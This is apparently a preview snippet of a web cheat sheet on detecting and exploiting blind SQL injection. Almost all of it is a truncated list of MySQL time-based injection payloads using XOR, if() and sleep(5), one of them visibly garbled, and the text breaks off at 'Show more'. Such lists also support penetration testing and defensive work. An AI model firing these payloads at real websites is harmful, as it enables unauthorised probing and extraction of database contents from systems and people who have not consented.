 Blind SQL Injection Detection and Exploitation (Cheat Sheet)  Payload list: MySQL Blind (Time Based):  0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z 0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z if(now()=sysdate(),sleep(5),0) 'XOR(if(now()=sysdate(),slee,sleep(5),0))XOR'&hellip;Show more